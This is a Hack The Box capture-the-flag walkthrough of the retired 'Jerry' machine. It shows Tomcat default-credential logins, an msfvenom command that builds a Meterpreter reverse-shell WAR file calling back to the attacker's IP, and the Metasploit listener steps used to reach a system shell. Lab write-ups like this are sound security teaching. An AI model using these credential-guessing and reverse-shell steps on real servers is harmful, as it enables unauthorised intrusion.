Jerry is a retired box from HTB so can only be done if you have a premium VIP account.
It shows the risks of leaving default credentials for installed services. The solution I’ve got here is fairly standard and I’ve kept in a little of extra in terms of thought processes which didn’t go anywhere instead of just writing out how to get the flags yourself.
First step is to run an Nmap scan of the target and note that it only comes back with one port, running Apache Tomcat version 7.0.88 and Coyote JSP Engine 1.1

As it looks like a web server, we can visit the site and confirm it looks like a base install of Apache Tomcat version 7.0.88

Only thing to notice from this generic Tomcat page is a file path name. This is worth noting in case we are trying to navigate around the file system at a later point in time.

Normally this might be the time to start running a tool like dirb or dirbuster to try and find what else is available on this server however some nice links are given to us in the top right as “Server Status” “Manager App” and “Host manager”. All 3 present us with a login box if we try to access them.


As this looks like a default install of Tomcat lets check to see if the default credentials have been changed. A quick Google search reveals a Github page with about 20 default passwords listed for tomcat installs. If there were more than 20 we Could use Hydra to automate trying them however as the passwords were short and simple enough you can work through them manually very quickly.
Doing this with the Server status module yields success for the login admin:admin
There isn’t much to see on this page, the only thing which stands out is an out of date java version which isn’t directly vulnerable now but worth noting for later if we get stuck.

Trying to log into the other modules now gives a HTTP 403 authorisation error instead of the password prompt from before. This is because the site is still trying to login with the admin:admin credential from earlier and while it registers as a valid set of credentials the admin account doesn’t have authorisation to access the other modules. There is no logout option on the site so you need to clear your browser history to reset.

A different set of default credentials from Github is successful and we can get into the Manager app using tomcat:s3cret
There is plenty of interesting info on this page but the obvious place to start looking is the upload feature. Any functionality which gives us the ability to put our own files onto a remote server and execute them is a good candidate for further investigation.

If we can get a file onto the server which executes a reverse shell and connects back to us we can use that as a foothold to get further into the system. Lets use msfvenom to help create this reverse shell in a .war format as it is most likely going to be accepted by the uploader. We know the server is sending out http traffic so as a first choice we should look at using the http reverse shell. Any protocol not blocked by the firewall is likely to work for this.

We need to edit the options in the Meterpreter shell with the details of our local machine IP and port and give it a name of dodgyfile.war
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=10.10.14.6 LPORT=4567 -f war -o dodgyfile.war

The .war file is going to have a .jsp file inside with a randomised name. This is in an effort to try to disguise it from virus scanners. It’s worth making a note of the name in case we need to manually visit it later. You can view the contents of the war file using any zip tool.

Now that we have the payload we should setup our machine to start listening in case the reverse shell gets activated as soon as we complete the upload.

Setup Metasploit as the listener by opening it up and using the exploit/multi/handler and giving it a few parameters

set the local host to your network interface (Look it up using ifconfig if needed). Set the port to whatever was set in the payload previously.


Start the listener using exploit -j (-j puts the process into the background as soon as it starts)
Back on the target website lets try and upload our dodgy file. Fingers crossed there aren’t any extra security checks which might flag up the file. (unlikely, but we won’t know util we try)

Looks like it has uploaded fine, checking the Metasploit listener it hasn’t auto-ran so we need to find out how to get it started manually.

After a bit of clicking about and trying the features on the app manager page it looks like you can manually navigate to the .jsp we noted earlier to get it to execute.

As our listener was in the background waiting it caught the incoming connection and we can interact with it using:
sessions -i 1


To make things easier to navigate use the shell command and you can start enumeration and browsing for the required flags.

Slightly disappointing that there is no privilege escalation required for this box as you start your shell as the system account by default and can go straight into the administration account. The only small challenge left is to remember how to use quotes to see the contents of a text file with spaces in its name. Both flags are in the same text file.